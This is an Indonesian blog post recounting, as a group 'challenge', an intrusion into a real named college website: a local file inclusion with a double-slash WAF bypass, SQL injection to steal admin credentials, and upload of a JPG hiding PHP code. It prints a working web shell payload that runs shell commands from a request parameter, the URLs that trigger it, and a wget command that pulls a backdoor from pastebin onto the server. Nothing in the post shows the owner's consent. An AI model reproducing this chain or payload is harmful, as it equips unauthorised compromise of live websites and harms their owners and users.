LFI To RCE Using Malicious Image Upload - POST

Hai, Apa kabar?

Tentunya dengan LFI? Disini kita tidak cuma bisa melakukan file include yang ada pada system target aja. Nah, selain itu kita juga bisa melakukan perintah yakni misal di server linux melalui vulnerability itu sendiri dengan memanfaatkan metode seperti php wrapper dan lain sebagainya.

Dan yang kita bahas kali ini adalah mengenai LFI To RCE melalui gambar yang mana gambar tersebut sudah di inject atau disisipkan sebuah script php kode.

Oiya, buat yang belum tau cara inject script php ke gambar, bisa kamu baca pada artikel berikut.

Disitu nanti sudah tertulis dengan jelas kok step by stepnya, oke.

Tutorial LFI To RCE Using Malicious Image Upload - POST

Cerita dikit boleh ya, sebenarnya ini challenge dari grup, dan disitu aturan mainnya disuruh buat pentest website tersebut lalu upload file berbentuk txt pada directory home website tersebut, kurang lebih seperti itu deskripsinya.

Lanjut...

Nah, sekarang hal pertama yang saya lakukan adalah Recon, kira-kira website tersebut mempunyai celah apa sih? Setelah cari-mencari akhirnya saya menemukan url yang kelihatan unik dan berbeda dari yang umumnya.

Contoh URL:

http://domain/index.php?file=about_us.php&&page=Contact Us



Jadi sudah ketemu, tanpa berpikir terlalu lama saya langsung mencoba dengan Local File Inclusion. Kemudian tambahkan /etc/passwd dibelakang file= ,setelah itu baru saya jalankan dan hasilnya malah kena WAF FORBIDDEN.

It's oke tidak apa-apa, sekarang lakukan bypass dengan menambahkan double slash // jadinya seperti ini //etc//passwd ,lalu jalankan.

Waf pun berhasil di bypass, sip!

Tapi ya, singkat cerita disini saya tidak bisa membaca /proc/self/environ entah bagaimana saya tidak mengerti juga tiba-tiba web tersebut terjadi kesalahan semacam server error gitu. Untuk hal ini pun saya SKIP aja.



Setelah dengan LFI tadi gagal, disini saya berpikir apakah bisa di SQL Injection? Lalu saya pun mencobanya, dan hasilnya...

Yoloo, benar saja web tersebut mempunyai celah SQL Injection, oke menarik.



Tidak ingin menjelaskan terlalu panjang karena untuk mempersingkat waktu, dan singkat cerita disini dengan teknik sql injection yang terdapat pada web tersebut, saya berhasil mendapatkan username dan password untuk login, tentunya setelah melalui beberapa proses umumnya sqli.

Oke-oke, sekarang tinggal bagaimana cara mencari admin login pada website tersebut, tapi sebelumnya saya sudah tahu tempat admin login website tersebut berada. Dikarenakan sudah saya scan pake tool Admin Finder.

Kemudian saya login...

Dan boom saya berhasil masuk pada dashboard admin panel website tersebut dengan menggunakan username dan password tadi yang saya dapatkan dari celah sql injection.

Selanjutnya, apa yang harus saya lakukan?

Oiii,,, upload shell backdoor lah bro, oh iya ya.

Ingat? Kan di challenge tersebut tantanggannya adalah untuk bisa upload file txt pada home directory nya, oke shap.

Sekarang cari tempat from upload...



Setelah menemukan from upload gambar, barulah saya mencoba untuk upload file shell backdoor dengan ektensi .php, tapi sayang website tersebut memberikan sebuah pesan error "Unknown extension. Only JPG/JPEG/ files are allowed" berarti selain JPG/JPEG file lain tidak diperbolehkan.

Sudah di bypass shell backdoornya? Sudah, tapi hasilnya ya tetap sama aja unknown extension. Kalau tamper data? Gak tahu! Lha wong saya make Hp Android wkwk.

Sebentar ngopi-ngopi dulu dan mencari ide.

Nah oke lanjut, untuk cara mengatasi tidak bisa upload shell tadi adalah kita akali dengan meng-upload shell.jpg yang sebelumnya shell.jpg tersebut sudah saya sisipkan script php code.

Cara inject script php di gambar gimana? Kan tadi saya sudah sertakan bacaan pada bagian awal, kalau lupa coba scroll ke atas lagi.

Eksekusi LFI To RCE Melalui Malicious Image

Sesudah berhasil upload shell.jpg sekarang tinggal mencari dimana letak shell.jpg tadi terupload.

Setelah mencari, disini saya mendapatkan path letak dimana file shell.jpg tersebut disimpan, kurang lebih seperti ini jelasnya.

Lalu bagaimana cara mengeksekusi shell tersebut?

Perhatikan baik-baik, cara mengeksekusi shell.jpg tersebut dengan cara seperti ini, kita hanya tinggal include file tersebut melalui celah tadi yaitu Local File Inclusion, kira-kira seperti berikut ini contoh biar tidak bingung.

http://domain/index.php?file=adhoc_staffs/5_umaru.jpg

Kira-kira kalau di jalankan tampilan website tersebut akan seperti berikut ini.

Lalu bagaimana cara menggunakan shell umaru.jpg tersebut?

Jadi sebelumnya, pada saat saya melakukan inject script php pada gambar umaru.jpg tersebut, saya sudah menyisipkan script php seperti berikut ini.

Script PHP:

<style>body{font-size: 0;}h1{font-size: 12px}</style><h1> <?php if(isset($_REQUEST['umaru'])){system($_REQUEST['umaru']);}else{echo '<img src="LINK GAMBAR" border=0> ';}__halt_compiler();?></h1>

Jadi kalau kita pahami, cara mengeksekusi command payload shell tersebut dengan menambahkan &umaru= dibelakang .jpg

Kalau digabukan menjadi seperti ini,

http://domain/index.php?file=adhoc_staffs/5_umaru.jpg&umaru=(command)

Paham kan? Yasudah.

Oke sebagai contoh, saya ingin menjalankan command id, jadi kurang lebih seperti ini perintahnya.

http://domain/index.php?file=adhoc_staffs/5_umaru.jpg&umaru=id

Bisa lihat pada gambar tersebut, command id tersebut berhasil dieksekusi. Selebihnya tinggal kalian exploitasi sendiri dengan command-command yang lain seperti whoami, ls -la, dan lain sebagainya.



Balik lagi ke tujuan awal tadi, berhubung challenge nya disuruh untuk upload file text di home directory website tersebut, saya akan menyelesaikan tantangan tersebut.

Berikut caranya, yang saya lakukan pertama upload shell backdoor dulu baru lagi upload file txt.

Command Untuk Upload Shell Backdoor

http://domain/index.php?file=adhoc_staffs/5_umaru.jpg&umaru=wget https://pastebin.com/raw/qp6SzDT0 -O kalioujny.php

Setelah saya jalankan malah forbidden. Oke sekarang kita coba ulangi lagi tapi kali ini dengan menggunakan metode POST DATA.



Disini saya menggunakan Anon Hackbar untuk melakukan post data.

Kira-kira seperti ini caranya melakukan POST DATA pada Anon Hackbar.

URL

http://www.ascollegebikramganj.org/index.php?file=adhoc_staffs/5_umaru.jpg

POST DATA

umaru=wget https://pastebin.com/raw/qp6SzDT0 -O kalioujny.php

Setelah itu klik EXECUTE pada tombol tersebut.





Nah, untuk mengetahui shell backdoor tersebut sudah ter upload atau belum, mari kita cek. Terus cara akses shellnya gimana? Caranaya seperti ini http://namaweb/namashellkalian.php

Berikut ini ketika saya berhasil upload shell pada website tersebut,

Jadi ya tinggal upload file txt sesuai permainan...

Baiklah oke, berarti saya sudah berhasil melakukan challenge tersebut, kurang lebih prosesnya seperti apa yang saya tulis tersebut.

Challenge selesai...

Challenge selesai...

Disini saya bukan sok pro, tapi lebih ke berbagi pengalaman aja. Suka ya makasih tidak suka ya tidak apa-apa, tanggapan orang kan berbeda-beda.

Akhirnya selesai, ya semoga bermanfaat buat teman-teman semua dan mohon maaf apabila ada yang kurang jelas entah itu penyampain atau bahkan kesalahan dalam penulisan, mohon dimaklumi ya.

Selamat berpuasa bagi yang menjalankan puasa #Ramadhan2020 dan yang tidak puasa ya tidak apa-apa, eh mending kita ngopi yuk wkwk.

Sekian dan terimakasih. Matursuwun!.

Bisa pak tamper data di android. Pake sandroproxy

ReplyDeleteWah makasih infonya, soalnya saya belum pernah nyoba untuk hal ini. Sering pake Anon Hackbar.

Delete